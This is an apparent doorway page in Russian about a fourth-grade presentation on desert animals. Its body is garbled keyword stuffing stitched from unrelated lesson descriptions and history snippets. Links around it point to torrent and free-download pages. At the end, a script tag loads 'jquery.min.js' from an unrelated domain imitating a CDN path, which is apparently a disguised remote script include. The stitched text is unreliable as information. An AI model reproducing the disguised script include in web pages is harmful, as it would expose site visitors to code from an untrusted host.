

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-prezentaciya-zhivotnye-pustyn.html
body_size: 2842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация животные пустынь - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация животные пустынь</h2>
                            </header>
                            <p>Презентация является мультимедийным дополнением к программе «Школа России». Данная разработка содержит материал к уроку по окружающему миру для учащихся четвертого класса. Презентация к уроку окружающего мира предназначена для помощи в изучении раздела "Природные зоны". 4 класс. Презентация создана к уроку оружающего мира в 4 классе УМК "Гармония" (Пошлазова) по теме "Природные зоны: зона арктических пустынь". Пустыня Сахара в Африке урок в 7 классе Коренное население Австралии Влияние воздушных. Цели урока: познакомить с природой пустыни, географическим положением, особенностями растений и животных данной зоны. Каталог ссылок  Уважаемые коллеги! Предлагаю создать каталаг ссылок для учителей работающих по УМК "Планета знаний", они помогут быстро ориентироваться на бескрайних просторах Инернета. План. 1. Возрождение Руси 2. Князь Московский — Иван Калита. 1. Возрождение Руси. Обрушившиеся на Русь несчастья не сломили людей. Презентация на тему Заповедники и национальные парки России и мира к уроку по географии. 
Окружающий мир 4 класс краткое содержание презентаций Использование новых технологий. Некоторые уроки могут показаться детям скучными. И тогда на занятиях начинает страдать дисциплина, школьники быстро устают и не желают принимать участие в обсуждении. Презентация является мультимедийным дополнением к программе Школа России  Данная. 
Презентация к уроку окружающего мира предназначена для помощи в изучении раздела. Презентация создана к уроку оружающего мира в 4 классе УМК Гармония (Пошлазова) по теме. Презентация на тему Природные зоны России. Пустыни к уроку по окружающему миру. Каталог ссылок  Уважаемые коллеги! Предлагаю создать каталаг ссылок для учителей. Русь расправляет крылья План 1. Возрождение Руси 2. Князь Московский - Иван Калита. Презентация на тему Заповедники и национальные парки России и мира к уроку по географии. На этой странице вы можете посмотреть и скачать Тест по теме Пустыня. Природные зоны России. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-terminologicheskiy-russko-kazahskiy-slovar.html">Терминологический русско казахский словарь</a></li>
                                <li><a href="gk3-stoimost-izdaniya-knigi-v-tipografii.html">Стоимость издания книги в типографии</a></li>
                                <li><a href="gk3-ryuriki-serial-skachat-torrent.html">Рюрики сериал скачать торрент</a></li>
                                <li><a href="gk3-faif-night-freddy-2-skachat-torrent.html">Faif night freddy 2 скачать торрент</a></li>
                                <li><a href="gk3-skachat-javascript-knigi.html">Скачать javascript книги</a></li>
                                <li><a href="gk3-dnevnik-novoy-russkoy-audiokniga-slushat.html">Дневник новой русской аудиокнига слушать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-drayvera-tp-link-tl-r402m.html">Драйвера tp link tl r402m</a></li>
                                            <li><a href="gk3-torrent-tv-viasat.html">Торрент тв виасат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-pesni-byanka-besplatno-nastupit-noch.html">Скачать песни бьянка бесплатно наступит ночь</a></li>
                                            <li><a href="gk3-drayver-dlya-zvukovoy-karty-windows-xp.html">Драйвер для звуковой карты windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-pdf-driver.html">Pdf driver</a></li>
                                            <li><a href="gk3-dzhon-neper-biografiya-prezentaciya.html">Джон непер биография презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-knigu-nashestvie-angelov-2.html">Скачать книгу нашествие ангелов 2</a></li>
                                            <li><a href="gk3-perevodchik-programm-s-angliyskogo-na-russkiy-skachat.html">Переводчик программ с английского на русский скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
